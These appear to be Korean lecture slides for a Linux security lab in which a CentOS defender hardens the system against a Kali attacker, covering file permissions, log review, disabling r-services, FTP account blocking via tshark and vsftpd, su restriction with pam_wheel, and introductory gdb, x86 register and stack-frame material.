Slide 1
정보보호 5강
사이버과학과 백도우

Slide 2

/Training/Unit/Sys/0 0. 실습 구성도
공격자 ( kali linux ) 의 모의침해 (시스템 해킹) 를 실습하며, 이에 대응하여 방어자 ( CentOS ) 가 공격자가 더 이상 시스템에 위협을 가하지 못하도록, 시스템 설정 및 상황에 맞는 대응을 한다.
L I N K

Slide 3




/Training/Unit/Sys/1 1. 파일 접근 권한 설정
교육목표
파일의 접근 권한을 설정 할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/bin/stty 파일의 소유자를 test로 변경하고,
소유자에게는 읽기/쓰기/실행 권한을,
그룹 및 일반에게는 읽기/실행 권한만 부여하도록 변경하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 파일의 접근 권한 변경 : chmod 접근권한 파일명
2) 파일의 소유자 변경 : chown 소유자명 파일명
L I N K

Slide 4



1) /bin/stty 파일의 접근 권한(rwsr-sr-x) 및 소유자(root) 확인
# ls –l /bin/stty
2) /bin/stty 파일의 접근 권한 변경(rwxr-x-r-x) 및 확인
# chmod 755 /bin/stty
# ls –l /bin/stty
3) /bin/stty 파일의 소유자 변경(test) 및 확인
# chown test /bin/stty
# ls –l /bin/stty
1) check 입력 및 키코드 획득
# check
참고] 파일 접근 권한
파일 읽기(r) = 4, 파일에 쓰기(w) = 2, 파일 실행 = 1을 조합하여 접근 권한을 설정한다. 예를 들어, 읽기/쓰기/실행 권한을 모두 부여하는 경우에는 7(4 + 2 + 1)로 지정하고, 읽기/실행 권한만 부여하는 경우에는 5(4 + 1)를 지정한다.
L I N K

Slide 5
/Training/Unit/Sys/2 2. 시스템 로그 점검
교육목표
시스템 로그를 점검 할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
/var/log/secure 로그를 점검하여
root 계정으로 원격 접속을 시도한 호스트의 IP 주소를 찾아내시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 파일 내용 검색 : grep 키워드 파일명
L I N K

Slide 6

1) /var/log/secure 로그에서 root 검색
# grep root /var/log/secure
※ 192.168.174.1에서 ssh를 통해 root로 로그인했음을 확인
1) check 및 IP 주소 입력 후 키코드 획득
# check
로그에서 발견한 IP 주소 입력
[참고] grep 명령어
grep 키워드 파일명 : 텍스트 파일에서 키워드가 포함된 행(line)을 모두 출력한다.
L I N K

Slide 7
/Training/Unit/Sys/3 3. R-명령어 제한
교육목표
R-명령어를 제한 할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
대응실습
실습서버의 R-서비스(rlogin, rsh, rexec) 서비스를 중지하고,
수록된 호스트 정보를 삭제하시오.
호스트 정보 파일의 소유자 외에는 접근할 수 없도록 설정하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 텍스트 파일 편집 : vi 파일명
2) 파일 접근 권한 변경 : chmod 접근권한 파일명
3) 서비스 재시작 : service 서비스명 restart
L I N K

Slide 8




1) rlogin 비활성화
# vi /etc/xinetd.d/rlogin
“disable = no”를 “disable = yes”로 변경 후 저장
* 변경전
* 변경후
2) rsh 비활성화
# vi /etc/xinetd.d/rsh
“disable = no”를 “disable = yes”로 변경 후 저장
3) rexec 비활성화
# vi /etc/xinetd.d/rexec
“disable = no”를 “disable = yes”로 변경 후 저장
4) R-서비스 비활성화 확인
# cat /etc/xinetd.d/rlogin /etc/xinetd.d/rsh /etc/xinetd.d/rexec | grep disable
5) /etc/hosts.equiv 파일의 호스트 정보 삭제
# vi /etc/hosts.equiv
+ + 삭제 후 저장
L I N K

Slide 9



6) /root/.rhosts 파일의 호스트 정보 삭제
# vi /root/.rhosts
+ + 삭제 후 저장
7) xinetd 서비스 재시작
# service xinetd restart
8) /etc/hosts.equiv 파일 접근 권한 변경 및 확인
# chmod 700 /etc/hosts.equiv
# ls –l /etc/hosts.equiv
9) /root/.rhosts 파일의 접근 권한 변경 및 확인
# chmod 700 /root/.rhosts
# ls –l /root/.rhosts
[참고] /etc/hosts.equiv 파일
r-명령어(rlogin, rsh, rcp)의 사용이 허가 또는 거부된 호스트들 및 사용자들을 나열한 파일이다. 위의 예에서 첫 번째 ‘+’ 기호는 모든 호스트들이 r-명령어를 사용할 수 있도록 신뢰함을, 두 번째 ‘+’ 기호는 앞서 허용된 호스트(즉, 모든 호스트들)의 모든 사용자들이 r-명령어를 사용할 수 있도록 신뢰함을 뜻한다.
[참고] ~/.rhost 파일
hosts.equiv 파일과 유사하게 rcp의 사용이 허가 또는 거부된 호스트들 및 사용자들을 나열한 파일이다. 위의 예에서 첫 번째 ‘+’ 기호는 모든 호스트들이 r-명령어를 사용할 수 있도록 신뢰함을, 두 번째 ‘+’ 기호는 앞서 허용된 호스트(즉, 모든 호스트들)의 모든 사용자들이 r-명령어를 사용할 수 있도록 신뢰함을 뜻한다. hosts.equiv 파일에 수록된 호스트들 및 사용자들은 시스템에 전역적으로(globally) 적용되지만, .rhost 파일에 수록된 호스트들 및 사용자들은 해당 계정 접근 시에만 적용된다.
1) check 입력 및 키코드 획득
# check
L I N K

Slide 10
/Training/Unit/Sys/4 4. 계정 원격 접속 탐지
교육목표
계정 원격 접속을 탐지하고 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
공격 서버 : Linux (Kali)
대응실습
실습 서버의 FTP 서비스에 접속하여 사용 중인 사용자를
패킷 분석 도구 tshark를 사용하여 알아내고,
vsftpd 설정을 통해 해당 계정의 접속을 차단하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 패킷 캡처 및 저장 시작 : tshark -c 패킷수 –w 파일명
2) 저장된 패킷 보기 : tshark –r 파일명
3) vsftpd 차단 사용자 목록 파일 : /etc/vsftpd/user_list
4) 서비스 재시작 : service 서비스명 restart
L I N K

Slide 11




1) 200개의 패킷 캡처 및 저장
# tshark -c 200 –w packet.txt
2) 저장된 패킷 검토
# tshark -r packet.txt | more
※ navy123 (비밀번호 : qwer1031) 사용자가 FTP에 접속했음을 확인
3) vsftpd 차단 사용자 목록에 해당 계정 추가
# vi /etc/vsftpd/user_list
맨 마지막에 ‘navy123’ 입력 후 저장
4) vsftpd 서비스 재시작
# service vsftpd restart
※ 다시 패킷을 캡처하면 navy123 사용자의 FTP 접근이 거부됨을 확인할 수 있다.
[참고] tshark 옵션
-c : 캡처할 패킷들의 수 -w : 캡처한 패킷들을 저장할 파일 이름 -r : 캡처된 패킷들이 저장된 파일 이름
[참고] user_list 파일
/etc/vsftpd/user_list 파일은 설정에 따라 접속 허용 목록(white list) 또는 접근 거부 목록(black list)으로 지정할 수 있음
1) check 입력 및 키코드 획득
# check
L I N K

Slide 12
/Training/Unit/Sys/5 5. 계정 우회 접속 탐지
교육목표
계정 우회 접속을 탐지하고 대응 할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
공격 서버 : Linux (Kali)
대응실습
실습 서버에 계정 우회 접속하여 사용 중인 사용자를
패킷 분석 도구 tshark를 사용하여 알아내고,
su 사용을 제한하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 시스템 접속 로그 파일 : /var/log/secure
2) su 사용 제한 설정 파일 : /etc/pam.d/su
L I N K

Slide 13



1) 시스템 접속 로그 점검
# tail /var/log/secure
※ 원격에서 ssh를 통해 test 계정 접속 후 su 명령으로 root 계정으로 전환함을 확인
2) su 사용 제한
# vi /etc/pam.d/su
#auth required pam_wheel.so use_uid에서 #(주석) 제거
* 변경전
* 변경후
※ 다시 로그를 확인하면 navy123 계정 접속 후 root 계정으로 전환되지 않음을 확인할 수 있다.
[참고] tail 명령어
tail 파일명 : 텍스트 파일의 마지막 10개의 행(line)을 출력한다.
[참고] PAM (Pluggable Authentication Modules)
레드햇 기반 리눅스에서 많은 프로그램이 PAM(Pluggable Authentication Modules)이라는 중앙 인증 메커니즘을 사용하도록 구성된다. PAM은 플러그 가능한(pluggable) 모듈러(modular) 아키텍처를 사용, 시스템 관리자가 시스템에 대한 인증 정책을 설정할 때 유연성(flexibility)을 제공한다.
[참고] uid=0
리눅스에서 UID가 0인 계정은 관리자 권한을 가진다.
[참고] pam_wheel.so
pam_wheel 모듈은 휠 그룹(wheel group)을 시행하는 데 사용된다. 휠 그룹에 포함된 계정에 대한 su 사용을 허용한다. 해당 이름의 그룹이 없으면 GID가 0인 그룹(즉, root 그룹)을 대상으로 한다.
1) check 입력 및 키코드 획득
# check
L I N K

Slide 14


/Theory/T18 gdb 사용법
L I N K

Slide 15


/Theory/T18 gdb 사용법
L I N K

Slide 16


/Theory/T18 gdb 사용법
L I N K

Slide 17


/Theory/T18 gdb 사용법
L I N K

Slide 18
/Theory/T18 gdb 사용법
L I N K

Slide 19


/Theory/T19 어셈블리어 & 메모리 구조
[root@localhost ~]# cd /
[root@localhost / ]# mkdir test
[root@localhost / ]# cd test
[root@localhost test ]# touch test_code.c
[root@localhost test ]# vi test_code.c
[root@localhost test ]# gcc –o test_code test_code.c
[root@localhost test ]# ls
test_code test_code.c
[root@localhost test ]# ./test_code
1
12
123
0x11dc010
[root@localhost test ]# gdb ./test_code
…
(gdb) set disassembly-flavor intel
(gdb)disas main
L I N K

Slide 20


/Theory/T19 어셈블리어 & 메모리 구조
a
gcc compile
c
b[20]
L I N K

Slide 21

/Theory/T19 어셈블리어 – 범용 레지스터
범용 레지스터 | EAX | 산술 연산 및 논리 연산 수행
 | EBX | 메모리 주소 저장
 | ECX | 반복문 사용 시 반복 카운터로 사용 반복할 횟수 지정하고 반복 작업 수행
 | EDX | EAX 레지스터와 같이 쓰임 부호 확장 명령 등에 사용 큰 수의 곱셈 또는 나눗셈 연산
 | EDI | 복사할 때 목적지 주소 저장
 | ESI | 데이터를 조작하거나 복사할 때 데이터의 주소 저장
 | ESP | 메모리 스택의 끝 지점 주소 포인터
 | EBP | 메모리 스택의 첫 시작 주소 포인터
 | EIP | 다음에 실행해야 할 명령어의 주소 포인터
범용 레지스터
레지스터들 중에서 각각 특별한 용도가 정해져 있는 레지스터
L I N K

Slide 22
/Theory/T19 어셈블리어 – 범용 레지스터
이전 스택의 base pointer 을 저장한다 = SFP
이전 스택의 esp 를 ebp 에 저장한다.
Esp 의 스택을 0x60 = 96 늘린다. = 4*20 + 16
Edi 로 변수인자를 넘긴다. Sizeof(int) = 4
합(heap) 할당 함수 malloc 실행 : C = malloc( … )
Edi 에, “1” 의 주소값을 불러온다.
Printf() 함수 실행
rsp =
rbp - 96
b[20]
rbp - 16
SFP
rbp
RET
L I N K

Slide 23





/Theory/T19 어셈블리어 – 범용 레지스터
L I N K

Slide 24
